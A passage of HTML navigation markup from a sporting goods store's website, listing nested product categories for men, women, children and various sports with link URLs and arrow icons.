		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16492"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/camisetas-y-conjuntos-de-cuadros/">Camisetas y Conjuntos de Cuadros</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3542"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/camperas/">Camperas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3540"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/Ropa-termica-hombre">Ropa Térmica</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3543"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/equipos-deportivos-y-lluvia/">Equipos Deportivos y De Lluvia</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3545"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/remeras-indumentaria-hombre/">Remeras y Camisas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3544"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/pantalones/">Pantalones</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3546"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/short/">Shorts</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3422"><a href="https://salernosdeportes.com/product-category/dama/">Dama<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3433"><a href="https://salernosdeportes.com/product-category/dama/calzado-dama/">Calzado<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16489"><a href="https://salernosdeportes.com/product-category/Dama/calzado/accesorios-calzado-dama">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3434"><a href="https://salernosdeportes.com/product-category/dama/calzado-dama/casual-calzado-dama/">Casual</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3435"><a href="https://salernosdeportes.com/product-category/dama/calzado-dama/deportivo-calzado-dama/">Deportivo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3436"><a href="https://salernosdeportes.com/product-category/dama/calzado-dama/futbol-calzado/">Fútbol</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3437"><a href="https://salernosdeportes.com/product-category/dama/calzado-dama/https://salernosdeportes.com/product-category/dama/calzado-dama/ojotas-y-sandalias-calzado-dama/">Ojotas y Sandalias</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3438"><a href="https://salernosdeportes.com/product-category/dama/calzado-dama/otros-calzado-dama/">Otros Calzados</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3439"><a href="https://salernosdeportes.com/product-category/dama/indumentaria-dama/">Indumentaria<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3440"><a href="https://salernosdeportes.com/product-category/dama/indumentaria-dama/accesorios-dama/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3441"><a href="https://salernosdeportes.com/product-category/dama/indumentaria-dama/buzos-y-canguros-indumentaria-dama/">Buzos y Canguros</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16493"><a href="https://salernosdeportes.com/product-category/dama/indumentaria/camisetas-y-conjuntos-de-cuadros/">Camisetas y Conjuntos de Cuadros</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3444"><a href="https://salernosdeportes.com/product-category/dama/indumentaria-dama/camperas-indumentaria-dama/">Camperas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3445"><a href="https://salernosdeportes.com/product-category/dama/indumentaria-dama/equipos-deportivos-y-lluvia-dama/">Equipos Deportivos y De Lluvia</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3446"><a href="https://salernosdeportes.com/product-category/dama/indumentaria-dama/pantalones-indumentaria-dama/">Pantalones</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3447"><a href="https://salernosdeportes.com/product-category/dama/indumentaria-dama/remeras-indumentaria-dama/">Remeras y Camisas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3442"><a href="https://salernosdeportes.com/product-category/dama/indumentaria-dama/Ropa-termica-dama">Ropa Térmica</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3448"><a href="https://salernosdeportes.com/product-category/dama/indumentaria-dama/short-indumentaria-dama/">Shorts</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3449"><a href="https://salernosdeportes.com/product-category/dama/indumentaria-dama/tops-y-bras/">Tops y Bras</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3423"><a href="#">Niños<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3554"><a href="https://salernosdeportes.com/product-category/nino/calzado-nino/">Calzado<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16490"><a href="https://salernosdeportes.com/product-category/nino/calzado-nino/accesorios-calzado-nino/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3575"><a href="https://salernosdeportes.com/product-category/nino/calzado-nino/casual-calzado-nino/">Casual</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3576"><a href="https://salernosdeportes.com/product-category/nino/calzado-nino/deportivo-calzado-nino/">Deportivo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3577"><a href="https://salernosdeportes.com/product-category/nino/calzado-nino/futbol-calzado-nino/">Fútbol</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3578"><a href="https://salernosdeportes.com/product-category/nino/calzado-nino/ojotas-y-sandalias-calzado-nino/">Ojotas y Sandalias</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3579"><a href="https://salernosdeportes.com/product-category/nino/calzado-nino/otros-calzado-nino/">Otros Calzados</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3555"><a href="https://salernosdeportes.com/product-category/nino/indumentaria-nino/">Indumentaria<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3556"><a href="https://salernosdeportes.com/product-category/nino/indumentaria-nino/accesorios-nino/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3557"><a href="https://salernosdeportes.com/product-category/nino/indumentaria-nino/buzos-y-canguros-indumentaria-nino/">Buzos y Canguros</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16494"><a href="https://salernosdeportes.com/product-category/nino/indumentaria/camisetas-y-conjuntos-de-cuadros-nino/">Camisetas y Conjuntos de Cuadros</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3560"><a href="https://salernosdeportes.com/product-category/nino/indumentaria-nino/camperas-indumentaria-nino/">Camperas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3561"><a href="https://salernosdeportes.com/product-category/nino/indumentaria-nino/equipos-deportivos-y-lluvia-nino/">Equipos Deportivos y De Lluvia</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3562"><a href="https://salernosdeportes.com/product-category/nino/indumentaria-nino/pantalones-indumentaria-nino/">Pantalones</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3563"><a href="https://salernosdeportes.com/product-category/nino/indumentaria-nino/remeras-indumentaria-nino">Remeras y Camisas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3558"><a href="https://salernosdeportes.com/product-category/nino/indumentaria-nino/Ropa-termica-nino">Ropa Térmica</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3564"><a href="https://salernosdeportes.com/product-category/nino/indumentaria-nino/short-indumentaria-nino/">Shorts</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3565"><a href="https://salernosdeportes.com/product-category/nino/infantil/">Infantil<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3567"><a href="https://salernosdeportes.com/product-category/nino/infantil/Bicis-y-chivitas">Bicis y Chivitas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3569"><a href="https://salernosdeportes.com/product-category/nino/infantil/Juguetes">Juguetes</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18067"><a href="https://salernosdeportes.com/product-category/deportes/Skate-longboard-y-Penny">Skate, Longboard y Penny</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3415"><a href="https://salernosdeportes.com/product-category/deportes/">Deportes<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15312"><a href="https://salernosdeportes.com/product-category/otros-2/trofeos-y-medallas/">Trofeos y Medallas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17026"><a href="https://salernosdeportes.com/product-category/deportes/Goleros">Goleros<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17317"><a href="https://salernosdeportes.com/product-category/deportes/goleros/accesorios-goleros/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17318"><a href="https://salernosdeportes.com/product-category/deportes/goleros/indumentaria-goleros">Indumentaria</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3508"><a href="https://salernosdeportes.com/product-category/deportes/running/">Running<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3509"><a href="https://salernosdeportes.com/product-category/deportes/running/accesorios-running/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3510"><a href="https://salernosdeportes.com/product-category/deportes/running/calzado-running/">Calzado</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3511"><a href="https://salernosdeportes.com/product-category/deportes/running/indumentaria-running/">Indumentaria</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3475"><a href="https://salernosdeportes.com/product-category/deportes/futbol/">Fútbol<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3476"><a href="https://salernosdeportes.com/product-category/deportes/futbol/accesorios-y-entrenamiento/">Accesorios y Entrenamiento</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16495"><a href="https://salernosdeportes.com/product-category/deportes/futbol/camisetas-y-conjuntos-futbol/">Camisetas y Conjuntos de Cuadros</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3477"><a href="https://salernosdeportes.com/product-category/deportes/futbol/calzado-futbol/">Calzado</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3479"><a href="https://salernosdeportes.com/product-category/deportes/futbol/guantes-futbol/">Guantes</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3480"><a href="https://salernosdeportes.com/product-category/deportes/futbol/indumentaria-futbol/">Indumentaria</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3481"><a href="https://salernosdeportes.com/product-category/deportes/futbol/pelotas-futbol/">Pelotas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3482"><a href="https://salernosdeportes.com/product-category/deportes/futbol/pizarras/">Pizarras</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3452"><a href="https://salernosdeportes.com/product-category/deportes/basketball/">Basketball<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16498"><a href="https://salernosdeportes.com/product-category/deportes/basketball/camisetas-y-conjuntos-basket/">Camisetas y Conjuntos Basket</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7003"><a href="https://salernosdeportes.com/product-category/deportes/basketball/calzado-basketball/">Calzado</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3453"><a href="https://salernosdeportes.com/product-category/deportes/basketball/pelotas-basketball/">Pelotas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3454"><a href="https://salernosdeportes.com/product-category/deportes/basketball/pizarras-basketball/">Pizarras</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3455"><a href="https://salernosdeportes.com/product-category/deportes/basketball/tableros/">Tableros</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16778"><a href="https://salernosdeportes.com/product-category/deportes/basketball/basketball-varios">Varios</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3489"><a href="https://salernosdeportes.com/product-category/deportes/natacion-y-acuaticos/">Natación y Acuáticos<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3490"><a href="https://salernosdeportes.com/product-category/deportes/natacion-y-acuaticos/accesorios-natacion-y-acuaticos/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3491"><a href="https://salernosdeportes.com/product-category/deportes/natacion-y-acuaticos/gorras/">Gorras</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3492"><a href="https://salernosdeportes.com/product-category/deportes/natacion-y-acuaticos/lentes/">Lentes</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3493"><a href="https://salernosdeportes.com/product-category/deportes/natacion-y-acuaticos/mallas/">Mallas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16513"><a href="https://salernosdeportes.com/product-category/deportes/natacion-y-acuaticos/patas-de-rana/">Patas de Rana</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3495"><a href="https://salernosdeportes.com/product-category/deportes/natacion-y-acuaticos/snorkel/">Snorkel</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3496"><a href="https://salernosdeportes.com/product-category/deportes/natacion-y-acuaticos/trajes/">Trajes</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3519"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/">Yoga y Fitness<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3520"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/accesorios-yoga-y-fitness/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3521"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/bancos/">Bancos</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3522"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/bicis-fijas/">Bicis Fijas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3523"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/caminadoras/">Caminadoras</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3524"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/colchonetas/">Colchonetas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3525"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/cuerdas/">Cuerdas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3550"><a href="https://salernosdeportes.com/product-category/medicinal/guantes-yoga-y-fitness">Guantes</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3526"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/pelotas-yoga-y-fitness/">Pelotas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3527"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/pesas-y-barras/">Pesas y Barras</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3528"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/plataforma/">Plataformas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3529"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/rolos/">Rolos</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3530"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/trx/">Trx</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3471"><a href="https://salernosdeportes.com/product-category/deportes/danza/">Danza<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3472"><a href="https://salernosdeportes.com/product-category/deportes/danza/accesorios-danza/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3473"><a href="https://salernosdeportes.com/product-category/deportes/danza/calzado-danza/">Calzado</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3474"><a href="https://salernosdeportes.com/product-category/deportes/danza/indumentaria-danza/">Indumentaria</a></li>
	</ul>
</li>
